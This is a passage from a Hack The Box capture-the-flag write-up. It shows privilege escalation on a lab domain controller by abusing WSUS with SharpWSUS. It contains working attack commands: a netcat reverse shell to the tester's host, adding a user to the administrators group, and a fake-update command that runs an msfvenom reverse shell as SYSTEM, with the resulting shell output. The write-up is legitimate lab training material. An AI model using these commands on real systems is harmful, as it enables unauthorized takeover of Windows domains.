[*] Action: Check Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is not installed
[*] Check completeMaybe it takes a little longer.
*Evil-WinRM* PS C:\temp> ./SharpWSUS.exe check /updateid:d89462d2-bf73-475d-a778-0ff9ea156f51 /computername:dc.outdated.htb
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is installed
[*] Check completeAnd in fact, the WSUS service installs the update (so it's not only set at 3.00 AM, mha!).
*Evil-WinRM* PS C:\temp> dir \
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/15/2022 7:33 AM inetpub
d----- 9/15/2018 12:19 AM PerfLogs
d-r--- 8/8/2022 5:30 PM Program Files
d----- 6/17/2022 10:50 PM Program Files (x86)
d----- 6/20/2022 8:01 AM Shares
d----- 8/26/2022 9:15 AM temp
d-r--- 6/15/2022 10:48 PM Users
d----- 8/8/2022 6:23 PM Windows
d----- 6/16/2022 4:03 PM WSUSToo bad my payload didn't work. I tried to change the payload, and before I guessed the right one, it took me some time:
- copy C:/Users/Administrator/Desktop/root.txt C:/temp/root.txt
- net localgroup administrators sflowers /add
- I changed the group of approvers, believing that the Administrators group was wrong.
- I restarted the machine.
- c:\temp\nc64.exe -e cmd 10.10.14.127 4444 (obviously after downloading the netcat on the BOX again.)
and many others, but nothing. I tried payload combinations by doubling the number of double or single quotes, slashes, and backslashes, thinking about some Windows or Linux encoding that would conflict, but nothing. Then I was reminded of the reverse shell I had generated to use with the python script using msfvenom (shell-x64.exe), so I loaded that into the BOX, and instead of starting a cmd, I just ran the executable.
./sharpwsus create /payload:"c:\temp\psexec64.exe" /args:"-accepteula -s -d c:\\temp\\shell-x64.exe" /title:"Great UpdateC21" /date:2021-10-03 /kb:500123 /rating:Important /description:"Really important update" /url:"https://google.com"And BOOOOOM!!!
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ nc -lvp 4445 1 ⨯
listening on [any] 4445 ...
connect to [10.10.14.127] from mail.outdated.htb [10.10.11.175] 56601
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
b******************************2
C:\Windows\system32>That's all, folks! Have a nice hacking activity and enjoy your penetration testing! See you in the next BOX!!!




